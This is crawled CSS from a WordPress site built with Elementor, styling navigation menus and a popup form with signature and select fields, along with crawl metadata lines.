.dialog-close-button{display:flex;}#elementor-popup-modal-16293 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu .elementor-item{font-size:14px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:30px;padding-bottom:30px;}}@media(max-width:767px){.elementor-16293 .elementor-element.elementor-element-849ff64 img{width:125px;max-width:125px;}.elementor-16293 .elementor-element.elementor-element-c3fc620 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-16293 .elementor-element.elementor-element-c3fc620{z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363{width:auto;max-width:auto;align-self:flex-start;z-index:99;}.elementor-16293 .elementor-element.elementor-element-58a1363 > .elementor-widget-container{margin:0% 0% 0% 25%;}.elementor-16293 .elementor-element.elementor-element-f598a6d{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main .elementor-item{padding-top:7px;padding-bottom:7px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}.elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-16293 .elementor-element.elementor-element-f598a6d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:78px !important;}}

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1764406398
body_size: 639
content:
.elementor-19594 .elementor-element.elementor-element-29515a64{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;margin-top:10px;margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-c55df83 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-19594 .elementor-element.elementor-element-4fea131 img{width:30%;}.elementor-19594 .elementor-element.elementor-element-1e16af36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-1e16af36{text-align:center;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:700;color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-subgroup label{color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label{font-family:"Fira Sans", Sans-serif;font-size:12px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-html{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear{color:#e62626;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .mce-panel{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button{font-family:"Fira Sans", Sans-serif;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-19594 .elementor-element.elementor-element-7b7d48c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-dce_range input{opacity:1;}#elementor-popup-modal-19594 .dialog-widget-content{animation-duration:2s;background-color:rgba(0,0,0,0);background-repeat:no-repeat;}#elementor-popup-modal-19594{background-color:rgba(255,255,255,0.57);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19594 .dialog-message{width:415px;height:auto;padding:25px 35px 35px 35px;}#elementor-popup-modal-19594 .dialog-close-button{display:flex;top:1%;font-size:25px;}@media(max-width:767px){#elementor-popup-modal-19594 .dialog-widget-content{background-size:auto;}}